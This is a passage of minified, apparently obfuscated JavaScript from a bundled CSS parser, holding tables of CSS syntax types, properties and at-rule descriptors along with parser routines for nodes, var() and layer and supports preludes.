ht-absolute":t(1798),"frequency-percentage":t(3020),"general-enclosed":t(373),"generic-family":t(995),"generic-name":t(1133),"geometry-box":t(386),gradient:t(495),"grayscale()":t(954),"grid-line":t(2884),"historical-lig-values":t(2612),"hsl()":t(888),"hsla()":t(1852),hue:t(3042),"hue-rotate()":t(508),"hue-interpolation-method":t(1429),"hwb()":t(2912),"hypot()":t(3332),image:t(435),"image()":t(2118),"image-set()":t(1766),"image-set-option":t(681),"image-src":t(3434),"image-tags":t(3075),"inflexible-breadth":t(1185),"inset()":t(3079),"invert()":t(1108),"keyframes-name":t(2937),"keyframe-block":t(2416),"keyframe-block-list":t(625),"keyframe-selector":t(3186),"lab()":t(3367),"layer()":t(2252),"layer-name":t(469),"lch()":t(1362),"leader()":t(1409),"leader-type":t(464),"length-percentage":t(3150),"light-dark()":t(2176),"line-names":t(2359),"line-name-list":t(1639),"line-style":t(3047),"line-width":t(3e3),"linear-color-hint":t(419),"linear-color-stop":t(3651),"linear-gradient()":t(2045),"log()":t(2907),"mask-layer":t(829),"mask-position":t(431),"mask-reference":t(718),"mask-source":t(1114),"masking-mode":t(2708),"matrix()":t(2396),"matrix3d()":t(2062),"max()":t(1601),"media-and":t(1856),"media-condition":t(1622),"media-condition-without-or":t(2426),"media-feature":t(3131),"media-in-parens":t(2479),"media-not":t(503),"media-or":t(1812),"media-query":t(2331),"media-query-list":t(2858),"media-type":t(1109),"mf-boolean":t(349),"mf-name":t(1109),"mf-plain":t(750),"mf-range":t(1624),"mf-value":t(2351),"min()":t(1295),"minmax()":t(2182),"mod()":t(604),"name-repeat":t(2226),"named-color":t(1239),"namespace-prefix":t(1109),"ns-prefix":t(755),"number-percentage":t(577),"numeric-figure-values":t(400),"numeric-fraction-values":t(1012),"numeric-spacing-values":t(1957),nth:t(2430),"opacity()":t(1087),"overflow-position":t(3554),"outline-radius":t(3150),"page-body":t(826),"page-margin-box":t(2822),"page-margin-box-type":t(2712),"page-selector-list":t(2162),"page-selector":t(724),"page-size":t(2598),"path()":t(3391),"paint()":t(2536),"perspective()":t(2826),"polygon()":t(2977),"polar-color-space":t(3426),position:t(2512),"pow()":t(1385),"pseudo-class-selector":t(578),"pseudo-element-selector":t(3595),"pseudo-page":t(3193),quote:t(2631),"radial-gradient()":t(2627),ratio:t(2996),"ray()":t(596),"ray-size":t(1066),"rectangular-color-space":t(1436),"relative-selector":t(2370),"relative-selector-list":t(1735),"relative-size":t(2709),"rem()":t(1729),"repeat-style":t(1736),"repeating-conic-gradient()":t(3457),"repeating-linear-gradient()":t(937),"repeating-radial-gradient()":t(2040),"reversed-counter-name":t(1516),"rgb()":t(680),"rgba()":t(3460),"rotate()":t(1993),"rotate3d()":t(3440),"rotateX()":t(1366),"rotateY()":t(2050),"rotateZ()":t(380),"round()":t(1396),"rounding-strategy":t(1318),"saturate()":t(3179),"scale()":t(2142),"scale3d()":t(1689),"scaleX()":t(915),"scaleY()":t(1193),"scaleZ()":t(3631),"scroll()":t(2539),scroller:t(2978),"self-position":t(2926),"shape-radius":t(1826),"sign()":t(2155),"skew()":t(2486),"skewX()":t(2223),"skewY()":t(2960),"sepia()":t(2842),shadow:t(1156),"shadow-t":t(2407),shape:t(3663),"shape-box":t(336),"side-or-corner":t(2762),"sin()":t(3252),"single-animation":t(1780),"single-animation-direction":t(3321),"single-animation-fill-mode":t(833),"single-animation-iteration-count":t(3647),"single-animation-play-state":t(1696),"single-animation-timeline":t(2911),"single-transition":t(491),"single-transition-property":t(965),size:t(1287),"sqrt()":t(2694),"step-position":t(1843),"step-timing-function":t(968),"subclass-selector":t(1266),"supports-condition":t(1862),"supports-in-parens":t(1520),"supports-feature":t(3225),"supports-decl":t(1071),"supports-selector-fn":t(3669),symbol:t(1681),"system-color":t(1030),"tan()":t(887),target:t(468),"target-counter()":t(1782),"target-counters()":t(3382),"target-text()":t(739),"time-percentage":t(513),"timeline-range-name":t(3545),"easing-function":t(1095),"track-breadth":t(2239),"track-list":t(456),"track-repeat":t(1931),"track-size":t(556),"transform-function":t(1270),"transform-list":t(3180),"transition-behavior-value":t(2499),"translate()":t(2723),"translate3d()":t(1112),"translateX()":t(1642),"translateY()":t(991),"translateZ()":t(3476),"type-or-unit":t(566),"type-selector":t(1349),"var()":t(393),"view()":t(3411),"viewport-length":t(2469),"visual-box":t(2759),"wq-name":t(1919),"-legacy-gradient":t(2718),"-legacy-linear-gradient":t(3314),"-legacy-repeating-linear-gradient":t(1704),"-legacy-linear-gradient-arguments":t(2119),"-legacy-radial-gradient":t(2780),"-legacy-repeating-radial-gradient":t(2572),"-legacy-radial-gradient-arguments":t(2271),"-legacy-radial-gradient-size":t(2550),"-legacy-radial-gradient-shape":t(1971),"-non-standard-font":t(2471),"-non-standard-color":t(2010),"-non-standard-image-rendering":t(2449),"-non-standard-overflow":t(669),"-non-standard-size":t(2813),"-webkit-gradient()":t(1840),"-webkit-gradient-color-stop":t(2820),"-webkit-gradient-point":t(3603),"-webkit-gradient-radius":t(3150),"-webkit-gradient-type":t(2068),"-webkit-mask-box-repeat":t(3076),"-ms-filter-function-list":t(2224),"-ms-filter-function":t(2047),"-ms-filter-function-progid":t(1508),"-ms-filter-function-legacy":t(3222),"absolute-color-base":t(3364),"absolute-color-function":t(1818),age:t(1646),"anchor-name":t(2354),"attr-name":t(1194),"attr-fallback":t(2468),"bg-clip":t(753),bottom:t(3638),"container-name":t(1103),"container-condition":t(1577),"coord-box":t(1143),"generic-voice":t(2672),gender:t(1777),"generic-script-specific":t(2039),"generic-complete":t(3319),"generic-incomplete":t(2373),"-non-standard-generic-family":t(611),left:t(3638),"color-base":t(2394),"color-function":t(1818),"device-cmyk()":t(571),"legacy-device-cmyk-syntax":t(2364),"modern-device-cmyk-syntax":t(580),"cmyk-component":t(1929),"color-mix()":t(2035),"color-space":t(3002),"custom-color-space":t(2354),paint:t(1653),"palette-identifier":t(2354),right:t(3638),"scope-start":t(1399),"scope-end":t(1399),"forgiving-selector-list":t(1568),"forgiving-relative-selector-list":t(3626),"selector-list":t(3401),"complex-real-selector-list":t(563),"simple-selector-list":t(3640),"relative-real-selector-list":t(2347),"complex-selector-unit":t(3486),"complex-real-selector":t(2079),"relative-real-selector":t(2946),"pseudo-compound-selector":t(585),"simple-selector":t(1333),"legacy-pseudo-element-selector":t(2316),"single-animation-composition":t(3037),"svg-length":t(2689),"svg-writing-mode":t(2303),top:t(3638),x:t(3355),y:t(3355),declaration:t(2543),"declaration-list":t(1724),url:t(1011),"url-modifier":t(1854),"number-zero-one":t(2775),"number-one-or-greater":t(756),"color()":t(1389),"colorspace-params":t(1649),"predefined-rgb-params":t(2683),"predefined-rgb":t(1999),"xyz-params":t(839),"xyz-space":t(3677),"oklab()":t(3503),"oklch()":t(437),"offset-path":t(2719),"rect()":t(3277),"xywh()":t(1719),"query-in-parens":t(1136),"size-feature":t(2134),"style-feature":t(3437),"style-query":t(1737),"style-condition":t(1075),"style-in-parens":t(3352),"-non-standard-display":t(1918),"inset-area":t(2894),"position-area":t(1025),"anchor()":t(1102),"anchor-side":t(958),"anchor-size()":t(2614),"anchor-size":t(3328),"anchor-element":t(2354),"try-size":t(2107),"try-tactic":t(488),"font-variant-css2":t(640),"font-width-css3":t(3194),"system-family-name":t(1928)},properties:{"--*":t(2755),"-ms-accelerator":t(1148),"-ms-block-progression":t(583),"-ms-content-zoom-chaining":t(834),"-ms-content-zooming":t(1152),"-ms-content-zoom-limit":t(2632),"-ms-content-zoom-limit-max":t(2034),"-ms-content-zoom-limit-min":t(2034),"-ms-content-zoom-snap":t(465),"-ms-content-zoom-snap-points":t(3365),"-ms-content-zoom-snap-type":t(3662),"-ms-filter":t(2538),"-ms-flow-from":t(2864),"-ms-flow-into":t(2864),"-ms-grid-columns":t(2736),"-ms-grid-rows":t(2736),"-ms-high-contrast-adjust":t(1630),"-ms-hyphenate-limit-chars":t(3435),"-ms-hyphenate-limit-lines":t(3249),"-ms-hyphenate-limit-zone":t(658),"-ms-ime-align":t(561),"-ms-overflow-style":t(1772),"-ms-scrollbar-3dlight-color":t(1572),"-ms-scrollbar-arrow-color":t(1572),"-ms-scrollbar-base-color":t(1572),"-ms-scrollbar-darkshadow-color":t(1572),"-ms-scrollbar-face-color":t(1572),"-ms-scrollbar-highlight-color":t(1572),"-ms-scrollbar-shadow-color":t(1572),"-ms-scrollbar-track-color":t(1572),"-ms-scroll-chaining":t(2662),"-ms-scroll-limit":t(1626),"-ms-scroll-limit-x-max":t(878),"-ms-scroll-limit-x-min":t(842),"-ms-scroll-limit-y-max":t(878),"-ms-scroll-limit-y-min":t(842),"-ms-scroll-rails":t(1815),"-ms-scroll-snap-points-x":t(3103),"-ms-scroll-snap-points-y":t(3103),"-ms-scroll-snap-type":t(3662),"-ms-scroll-snap-x":t(2677),"-ms-scroll-snap-y":t(2353),"-ms-scroll-translation":t(1448),"-ms-text-autospace":t(919),"-ms-touch-select":t(531),"-ms-user-select":t(947),"-ms-wrap-flow":t(1026),"-ms-wrap-margin":t(842),"-ms-wrap-through":t(558),"-moz-appearance":t(2282),"-moz-binding":t(2168),"-moz-border-bottom-colors":t(3254),"-moz-border-left-colors":t(3254),"-moz-border-right-colors":t(3254),"-moz-border-top-colors":t(3254),"-moz-context-properties":t(2326),"-moz-float-edge":t(1142),"-moz-force-broken-image-icon":t(482),"-moz-image-region":t(2654),"-moz-orient":t(2871),"-moz-outline-radius":t(2244),"-moz-outline-radius-bottomleft":t(904),"-moz-outline-radius-bottomright":t(904),"-moz-outline-radius-topleft":t(904),"-moz-outline-radius-topright":t(904),"-moz-stack-sizing":t(1009),"-moz-text-blink":t(2156),"-moz-user-focus":t(1215),"-moz-user-input":t(827),"-moz-user-modify":t(2294),"-moz-window-dragging":t(1375),"-moz-window-shadow":t(1530),"-webkit-appearance":t(922),"-webkit-border-before":t(3192),"-webkit-border-before-color":t(1572),"-webkit-border-before-style":t(3207),"-webkit-border-before-width":t(1174),"-webkit-box-reflect":t(1937),"-webkit-line-clamp":t(620),"-webkit-mask":t(1499),"-webkit-mask-attachment":t(1125),"-webkit-mask-clip":t(1024),"-webkit-mask-composite":t(761),"-webkit-mask-image":t(397),"-webkit-mask-origin":t(1517),"-webkit-mask-position":t(2466),"-webkit-mask-position-x":t(2167),"-webkit-mask-position-y":t(3071),"-webkit-mask-repeat":t(1220),"-webkit-mask-repeat-x":t(3235),"-webkit-mask-repeat-y":t(3235),"-webkit-mask-size":t(2127),"-webkit-overflow-scrolling":t(1243),"-webkit-tap-highlight-color":t(1572),"-webkit-text-fill-color":t(1572),"-webkit-text-stroke":t(3642),"-webkit-text-stroke-color":t(1572),"-webkit-text-stroke-width":t(842),"-webkit-touch-callout":t(1925),"-webkit-user-modify":t(2585),"accent-color":t(3458),"align-content":t(2253),"align-items":t(598),"align-self":t(3190),"align-tracks":t(3023),all:t(2861),"anchor-name":t(1306),"anchor-scope":t(866),animation:t(1282),"animation-composition":t(1773),"animation-delay":t(1694),"animation-direction":t(2635),"animation-duration":t(1694),"animation-fill-mode":t(2595),"animation-iteration-count":t(3302),"animation-name":t(3087),"animation-play-state":t(1206),"animation-range":t(2604),"animation-range-end":t(2809),"animation-range-start":t(2809),"animation-timing-function":t(3086),"animation-timeline":t(3428),appearance:t(3112),"aspect-ratio":t(2011),azimuth:t(657),"backdrop-filter":t(1135),"backface-visibility":t(2080),background:t(2817),"background-attachment":t(1125),"background-blend-mode":t(1664),"background-clip":t(1465),"background-color":t(1572),"background-image":t(3111),"background-origin":t(1372),"background-position":t(2617),"background-position-x":t(3456),"background-position-y":t(3588),"background-repeat":t(1220),"background-size":t(2127),"block-size":t(870),border:t(2545),"border-block":t(3206),"border-block-color":t(656),"border-block-style":t(2825),"border-block-width":t(1006),"border-block-end":t(3206),"border-block-end-color":t(1701),"border-block-end-style":t(2825),"border-block-end-width":t(1006),"border-block-start":t(3206),"border-block-start-color":t(1701),"border-block-start-style":t(2825),"border-block-start-width":t(1006),"border-bottom":t(2545),"border-bottom-color":t(1701),"border-bottom-left-radius":t(2725),"border-bottom-right-radius":t(2725),"border-bottom-style":t(2785),"border-bottom-width":t(2961),"border-collapse":t(2921),"border-color":t(3208),"border-end-end-radius":t(2725),"border-end-start-radius":t(2725),"border-image":t(1278),"border-image-outset":t(560),"border-image-repeat":t(3416),"border-image-slice":t(2427),"border-image-source":t(884),"border-image-width":t(3549),"border-inline":t(3206),"border-inline-end":t(3206),"border-inline-color":t(656),"border-inline-style":t(2825),"border-inline-width":t(1006),"border-inline-end-color":t(1701),"border-inline-end-style":t(2825),"border-inline-end-width":t(1006),"border-inline-start":t(3206),"border-inline-start-color":t(1701),"border-inline-start-style":t(2825),"border-inline-start-width":t(1006),"border-left":t(2545),"border-left-color":t(1572),"border-left-style":t(2785),"border-left-width":t(2961),"border-radius":t(518),"border-right":t(2545),"border-right-color":t(1572),"border-right-style":t(2785),"border-right-width":t(2961),"border-spacing":t(2542),"border-start-end-radius":t(2725),"border-start-start-radius":t(2725),"border-style":t(2361),"border-top":t(2545),"border-top-color":t(1572),"border-top-left-radius":t(2725),"border-top-right-radius":t(2725),"border-top-style":t(2785),"border-top-width":t(2961),"border-width":t(3161),bottom:t(1310),"box-align":t(2453),"box-decoration-break":t(3609),"box-direction":t(515),"box-flex":t(3355),"box-flex-group":t(2369),"box-lines":t(3167),"box-ordinal-group":t(2369),"box-orient":t(1529),"box-pack":t(1419),"box-shadow":t(1755),"box-sizing":t(2540),"break-after":t(470),"break-before":t(470),"break-inside":t(364),"caption-side":t(3049),caret:t(1208),"caret-color":t(3458),"caret-shape":t(3678),clear:t(3046),clip:t(2654),"clip-path":t(476),"clip-rule":t(984),color:t(1572),"color-interpolation-filters":t(2192),"color-scheme":t(2791),"column-count":t(3300),"column-fill":t(820),"column-gap":t(2128),"column-rule":t(2048),"column-rule-color":t(1572),"column-rule-style":t(3207),"column-rule-width":t(1174),"column-span":t(3449),"column-width":t(3638),columns:t(2866),contain:t(2150),"contain-intrinsic-size":t(623),"contain-intrinsic-block-size":t(1416),"contain-intrinsic-height":t(1416),"contain-intrinsic-inline-size":t(1416),"contain-intrinsic-width":t(1416),container:t(3386),"container-name":t(475),"container-type":t(3346),content:t(1001),"content-visibility":t(2284),"counter-increment":t(554),"counter-reset":t(2862),"counter-set":t(554),cursor:t(1283),d:t(2954),cx:t(3150),cy:t(3150),direction:t(3075),display:t(2897),"dominant-baseline":t(1260),"empty-cells":t(970),"field-sizing":t(736),fill:t(1783),"fill-opacity":t(1658),"fill-rule":t(984),filter:t(2767),flex:t(1557),"flex-basis":t(3052),"flex-direction":t(3550),"flex-flow":t(2657),"flex-grow":t(3355),"flex-shrink":t(3355),"flex-wrap":t(2929),float:t(2101),font:t(1330),"font-family":t(785),"font-feature-settings":t(3385),"font-kerning":t(2019),"font-language-override":t(1438),"font-optical-sizing":t(1630),"font-palette":t(423),"font-variation-settings":t(2098),"font-size":t(1040),"font-size-adjust":t(3113),"font-smooth":t(2567),"font-stretch":t(773),"font-style":t(411),"font-synthesis":t(2447),"font-synthesis-position":t(1630),"font-synthesis-small-caps":t(1630),"font-synthesis-style":t(1630),"font-synthesis-weight":t(1630),"font-variant":t(3380),"font-variant-alternates":t(2485),"font-variant-caps":t(780),"font-variant-east-asian":t(3580),"font-variant-emoji":t(3260),"font-variant-ligatures":t(893),"font-variant-numeric":t(359),"font-variant-position":t(1690),"font-weight":t(2312),"forced-color-adjust":t(2240),gap:t(1489),grid:t(2665),"grid-area":t(1578),"grid-auto-columns":t(3521),"grid-auto-flow":t(2537),"grid-auto-rows":t(3521),"grid-column":t(553),"grid-column-end":t(3299),"grid-column-gap":t(419),"grid-column-start":t(3299),"grid-gap":t(1484),"grid-row":t(553),"grid-row-end":t(3299),"grid-row-gap":t(419),"grid-row-start":t(3299),"grid-template":t(2052),"grid-template-areas":t(3159),"grid-template-columns":t(890),"grid-template-rows":t(890),"hanging-punctuation":t(1435),height:t(3377),"hyphenate-character":t(1980),"hyphenate-limit-chars":t(2703),hyphens:t(3231),"image-orientation":t(2481),"image-rendering":t(2193),"image-resolution":t(433),"ime-mode":t(379),"initial-letter":t(774),"initial-letter-align":t(1688),"inline-size":t(870),"input-security":t(1630),inset:t(3524),"inset-block":t(3598),"inset-block-end":t(2691),"inset-block-start":t(2691),"inset-inline":t(3598),"inset-inline-end":t(2691),"inset-inline-start":t(2691),"interpolate-size":t(2591),isolation:t(3420),"justify-content":t(3565),"justify-items":t(2483),"justify-self":t(3368),"justify-tracks":t(3051),left:t(1310),"letter-spacing":t(2128),"line-break":t(467),"line-clamp":t(620),"line-height":t(1101),"line-height-step":t(842),"list-style":t(1909),"list-style-image":t(1245),"list-style-position":t(765),"list-style-type":t(1060),margin:t(573),"margin-block":t(3534),"margin-block-end":t(1051),"margin-block-start":t(1051),"margin-bottom":t(1310),"margin-inline":t(3534),"margin-inline-end":t(1051),"margin-inline-start":t(1051),"margin-left":t(1310),"margin-right":t(1310),"margin-top":t(1310),"margin-trim":t(2024),marker:t(1842),"marker-end":t(1842),"marker-mid":t(1842),"marker-start":t(1842),mask:t(1444),"mask-border":t(2818),"mask-border-mode":t(3539),"mask-border-outset":t(560),"mask-border-repeat":t(3416),"mask-border-slice":t(2772),"mask-border-source":t(884),"mask-border-width":t(3549),"mask-clip":t(2873),"mask-composite":t(2746),"mask-image":t(397),"mask-mode":t(738),"mask-origin":t(2910),"mask-position":t(2466),"mask-repeat":t(1220),"mask-size":t(2127),"mask-type":t(3539),"masonry-auto-flow":t(2425),"math-depth":t(1453),"math-shift":t(1355),"math-style":t(1355),"max-block-size":t(512),"max-height":t(688),"max-inline-size":t(512),"max-lines":t(620),"max-width":t(688),"min-block-size":t(1469),"min-height":t(3377),"min-inline-size":t(1469),"min-width":t(3377),"mix-blend-mode":t(2601),"object-fit":t(2393),"object-position":t(685),offset:t(1439),"offset-anchor":t(1432),"offset-distance":t(419),"offset-path":t(1673),"offset-position":t(2185),"offset-rotate":t(1569),opacity:t(2935),order:t(2369),orphans:t(2369),outline:t(1682),"outline-color":t(3458),"outline-offset":t(842),"outline-style":t(3278),"outline-width":t(2961),overflow:t(2241),"overflow-anchor":t(1630),"overflow-block":t(1205),"overflow-clip-box":t(3522),"overflow-clip-margin":t(3543),"overflow-inline":t(1205),"overflow-wrap":t(1697),"overflow-x":t(1205),"overflow-y":t(1205),overlay:t(3011),"overscroll-behavior":t(601),"overscroll-behavior-block":t(2739),"overscroll-behavior-inline":t(2739),"overscroll-behavior-x":t(2739),"overscroll-behavior-y":t(2739),padding:t(900),"padding-block":t(3134),"padding-block-end":t(3280),"padding-block-start":t(3280),"padding-bottom":t(3150),"padding-inline":t(3134),"padding-inline-end":t(3280),"padding-inline-start":t(3280),"padding-left":t(3150),"padding-right":t(3150),"padding-top":t(3150),page:t(1035),"page-break-after":t(3417),"page-break-before":t(3417),"page-break-inside":t(506),"paint-order":t(1459),perspective:t(2561),"perspective-origin":t(685),"place-content":t(2902),"place-items":t(2603),"place-self":t(2556),"pointer-events":t(1814),position:t(1423),"position-anchor":t(1176),"position-area":t(1797),"position-try":t(2783),"position-try-fallbacks":t(3491),"position-try-order":t(338),"position-visibility":t(3465),"print-color-adjust":t(928),quotes:t(2802),r:t(3150),resize:t(2805),right:t(1310),rotate:t(1406),"row-gap":t(2128),"ruby-align":t(1501),"ruby-merge":t(1063),"ruby-position":t(990),rx:t(3150),ry:t(3150),scale:t(1936),"scrollbar-color":t(2262),"scrollbar-gutter":t(1422),"scrollbar-width":t(784),"scroll-behavior":t(1534),"scroll-margin":t(533),"scroll-margin-block":t(2513),"scroll-margin-block-start":t(842),"scroll-margin-block-end":t(842),"scroll-margin-bottom":t(842),"scroll-margin-inline":t(2513),"scroll-margin-inline-start":t(842),"scroll-margin-inline-end":t(842),"scroll-margin-left":t(842),"scroll-margin-right":t(842),"scroll-margin-top":t(842),"scroll-padding":t(3489),"scroll-padding-block":t(528),"scroll-padding-block-start":t(2469),"scroll-padding-block-end":t(2469),"scroll-padding-bottom":t(2469),"scroll-padding-inline":t(528),"scroll-padding-inline-start":t(2469),"scroll-padding-inline-end":t(2469),"scroll-padding-left":t(2469),"scroll-padding-right":t(2469),"scroll-padding-top":t(2469),"scroll-snap-align":t(988),"scroll-snap-coordinate":t(2763),"scroll-snap-destination":t(685),"scroll-snap-points-x":t(2269),"scroll-snap-points-y":t(2269),"scroll-snap-stop":t(1248),"scroll-snap-type":t(903),"scroll-snap-type-x":t(1787),"scroll-snap-type-y":t(1787),"scroll-timeline":t(2243),"scroll-timeline-axis":t(521),"scroll-timeline-name":t(590),"shape-image-threshold":t(2935),"shape-margin":t(419),"shape-outside":t(3350),"shape-rendering":t(3424),stroke:t(1783),"stroke-dasharray":t(1076),"stroke-dashoffset":t(2848),"stroke-linecap":t(1251),"stroke-linejoin":t(2194),"stroke-miterlimit":t(776),"stroke-opacity":t(3530),"stroke-width":t(2848),"tab-size":t(356),"table-layout":t(631),"text-align":t(3293),"text-align-last":t(384),"text-anchor":t(2334),"text-combine-upright":t(448),"text-decoration":t(2405),"text-decoration-color":t(1572),"text-decoration-line":t(1082),"text-decoration-skip":t(1665),"text-decoration-skip-ink":t(2828),"text-decoration-style":t(1178),"text-decoration-thickness":t(614),"text-emphasis":t(1250),"text-emphasis-color":t(1572),"text-emphasis-position":t(420),"text-emphasis-style":t(2412),"text-indent":t(1405),"text-justify":t(1809),"text-orientation":t(2518),"text-overflow":t(2028),"text-rendering":t(2566),"text-shadow":t(1944),"text-size-adjust":t(572),"text-spacing-trim":t(586),"text-transform":t(1822),"text-underline-offset":t(3163),"text-underline-position":t(2187),"text-wrap":t(1792),"text-wrap-mode":t(2227),"text-wrap-style":t(3655),"timeline-scope":t(1306),top:t(1310),"touch-action":t(1235),transform:t(3138),"transform-box":t(1167),"transform-origin":t(960),"transform-style":t(1515),transition:t(964),"transition-behavior":t(1502),"transition-delay":t(1694),"transition-duration":t(1694),"transition-property":t(2126),"transition-timing-function":t(3086),translate:t(1865),"unicode-bidi":t(3454),"user-select":t(1332),"vector-effect":t(2573),"vertical-align":t(1382),"view-timeline":t(2261),"view-timeline-axis":t(521),"view-timeline-inset":t(3585),"view-timeline-name":t(1306),"view-transition-name":t(2188),visibility:t(3211),"white-space":t(1969),"white-space-collapse":t(2983),widows:t(2369),width:t(3377),"will-change":t(2547),"word-break":t(1300),"word-spacing":t(552),"word-wrap":t(1870),"writing-mode":t(1121),x:t(3150),y:t(3150),"z-index":t(864),zoom:t(1443),"-moz-background-clip":t(1155),"-moz-border-radius-bottomleft":t(1452),"-moz-border-radius-bottomright":t(426),"-moz-border-radius-topleft":t(2017),"-moz-border-radius-topright":t(426),"-moz-control-character-visibility":t(2080),"-moz-osx-font-smoothing":t(2315),"-moz-user-select":t(607),"-ms-flex-align":t(675),"-ms-flex-item-align":t(1571),"-ms-flex-line-pack":t(876),"-ms-flex-negative":t(1231),"-ms-flex-pack":t(462),"-ms-flex-order":t(2369),"-ms-flex-positive":t(2988),"-ms-flex-preferred-size":t(2350),"-ms-interpolation-mode":t(1860),"-ms-grid-column-align":t(1139),"-ms-grid-row-align":t(1139),"-ms-hyphenate-limit-last":t(1007),"-webkit-background-clip":t(1024),"-webkit-column-break-after":t(459),"-webkit-column-break-before":t(459),"-webkit-column-break-inside":t(459),"-webkit-font-smoothing":t(848),"-webkit-mask-box-image":t(2611),"-webkit-print-color-adjust":t(928),"-webkit-text-security":t(1715),"-webkit-user-drag":t(3362),"-webkit-user-select":t(3405),"alignment-baseline":t(1992),"baseline-shift":t(1118),behavior:t(442),cue:t(2422),"cue-after":t(2049),"cue-before":t(2049),"glyph-orientation-horizontal":t(1336),"glyph-orientation-vertical":t(1336),kerning:t(486),pause:t(2306),"pause-after":t(2908),"pause-before":t(2908),rest:t(2778),"rest-after":t(2908),"rest-before":t(2908),src:t(3069),speak:t(1990),"speak-as":t(868),"unicode-range":t(2314),"voice-balance":t(371),"voice-duration":t(1181),"voice-family":t(2944),"voice-pitch":t(763),"voice-range":t(763),"voice-rate":t(3370),"voice-stress":t(2501),"voice-volume":t(2410),"white-space-trim":t(934)},atrules:{charset:{prelude:t(2538),descriptors:null},"counter-style":{prelude:t(3628),descriptors:{"additive-symbols":t(3106),fallback:t(3628),negative:t(3097),pad:t(2771),prefix:t(2018),range:t(1934),"speak-as":t(1541),suffix:t(2018),symbols:t(3132),system:t(3511)}},document:{prelude:t(3281),descriptors:null},"font-palette-values":{prelude:t(2354),descriptors:{"base-palette":t(2634),"font-family":t(1475),"override-colors":t(1567)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2678),"descent-override":t(2678),"font-display":t(1627),"font-family":t(949),"font-feature-settings":t(3385),"font-variation-settings":t(2098),"font-stretch":t(2181),"font-style":t(2070),"font-weight":t(2157),"line-gap-override":t(2678),"size-adjust":t(2034),src:t(3069),"unicode-range":t(2314)}},"font-feature-values":{prelude:t(1475),descriptors:null},import:{prelude:t(2265),descriptors:null},keyframes:{prelude:t(2318),descriptors:null},layer:{prelude:t(1581),descriptors:null},media:{prelude:t(3158),descriptors:null},namespace:{prelude:t(1942),descriptors:null},page:{prelude:t(1487),descriptors:{bleed:t(878),marks:t(3390),"page-orientation":t(840),size:t(2476)}},"position-try":{prelude:t(2354),descriptors:{top:t(2691),left:t(3623),bottom:t(3139),right:t(341),"inset-block-start":t(440),"inset-block-end":t(1739),"inset-inline-start":t(805),"inset-inline-end":t(2535),"inset-block":t(1866),"inset-inline":t(2650),inset:t(1047),"margin-top":t(1339),"margin-left":t(1051),"margin-bottom":t(646),"margin-right":t(368),"margin-block-start":t(1894),"margin-block-end":t(542),"margin-inline-start":t(3643),"margin-inline-end":t(2732),margin:t(2895),"margin-block":t(1199),"margin-inline":t(3564),width:t(870),height:t(1972),"min-width":t(1469),"min-height":t(1667),"max-width":t(512),"max-height":t(3462),"block-size":t(751),"inline-size":t(1741),"min-block-size":t(1485),"min-inline-size":t(1067),"max-block-size":t(1878),"max-inline-size":t(959),"align-self":t(3283),"justify-self":t(936)}},property:{prelude:t(1334),descriptors:{syntax:t(2538),inherits:t(3223),"initial-value":t(1113)}},scope:{prelude:t(3292),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(3310),descriptors:null},container:{prelude:t(989),descriptors:null},nest:{prelude:t(3401),descriptors:null}},node:tt};function tu(e){const n=t;switch(this[n(3618)]){case oe:return this[n(1234)]();case ge:return this[n(1511)]();case ve:return this[n(2998)](this[n(1953)],e[n(3218)]);case we:return this[n(2385)](this[n(1953)],e[n(3218)]);case ie:return this[n(1796)]();case ue:return this[n(2899)]();case le:return this[n(2965)]();case ce:return this[n(1150)]();case ne:return this[n(3526)](this[n(2715)],this[n(2774)],n(2648))?this[n(2106)]():this[n(2577)](this[n(1953)],e[n(3218)]);case se:return this[n(2106)]();case ee:return this[n(2922)](this[n(2715)],117)&&this[n(2922)](this[n(2715)]+1,43)?this[n(1566)]():this[n(1544)]();case ae:{const t=this[n(1119)](this[n(2715)]);if(47===t||42===t||43===t||45===t)return this[n(1511)]();35===t&&this[n(3070)](n(3408),this[n(2715)]+1);break}}}const eu={getNode:tu},nu={onWhiteSpace:function(e,n){const r=t;null!==n[r(3287)]&&r(2339)!==n[r(3287)][r(3198)]&&null!==e&&r(2339)!==e[r(3198)]&&n[r(963)]({type:r(2339),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(3618)]){case we:return this[e(3600)]();case oe:return this[e(2594)]();case fe:return this[e(1428)](1)===fe?this[e(3553)]():this[e(1408)]();case ee:return this[e(2487)]();case ce:case le:return this[e(2965)]();case ue:46===this[e(1119)](this[e(2715)])&&this[e(3070)](e(3374),this[e(2715)]+1);break;case ae:switch(this[e(1119)](this[e(2715)])){case 43:case 62:case 126:case 47:return this[e(2339)]();case 46:return this[e(2266)]();case 42:case 124:return this[e(2487)]();case 35:return this[e(2594)]();case 38:return this[e(2753)]()}}}};function ru(e){const n=t;return null!==e&&n(1511)===e[n(3198)]&&("-"===e[n(1939)][e[n(1939)][n(2263)]-1]||"+"===e[n(1939)][e[n(1939)][n(2263)]-1])}const ou={getNode:tu,onWhiteSpace(e,n){const r=t;ru(e)&&(e[r(1939)]=" "+e[r(1939)]),ru(n[r(3287)])&&(n[r(3287)][r(1939)]+=" ")},expression:function(){const e=t;return this[e(2690)](this[e(3226)](null,!1))},var:function(){const e=t,n=this[e(2744)]();if(this[e(2629)](),n[e(963)](this[e(1544)]()),this[e(2629)](),this[e(3618)]===ge){n[e(963)](this[e(1511)]());const t=this[e(2706)],r=this[e(421)]?this[e(499)](null):this[e(3226)](this[e(3045)],!1);if(e(499)===r[e(3198)]&&r[e(2836)][e(752)])for(let n=t-this[e(2706)];n<=0;n++)if(this[e(1428)](n)===de){r[e(2836)][e(2211)]({type:e(2986),loc:null,value:" "});break}n[e(963)](r)}return n}},iu=new Set([t(2801),t(3117),t(2811),"or"]),su={parse:{prelude(){const e=t,n=this[e(2744)]();if(this[e(3618)]===ee){const t=this[e(1963)](this[e(2715)],this[e(2774)]);iu[e(943)](t[e(1883)]())||n[e(963)](this[e(1544)]())}return n[e(963)](this[e(1968)](e(2037))),n},block(e=!1){return this[t(978)](e)}}},au={parse:{prelude:null,block(){return this[t(978)](!0)}}};function cu(e,n){const r=t;return this[r(3568)]((()=>{const t=r;try{return e[t(1261)](this)}finally{this[t(2629)](),this[t(727)](0)!==ye&&this[t(3070)]()}}),n||(()=>this[r(3226)](null,!0)))}const lu={layer(){const e=t;this[e(2629)]();const n=this[e(2744)](),r=cu[e(1261)](this,this[e(605)]);return e(3226)===r[e(3198)]&&""===r[e(1939)]||n[e(963)](r),n},supports(){const e=t;this[e(2629)]();const 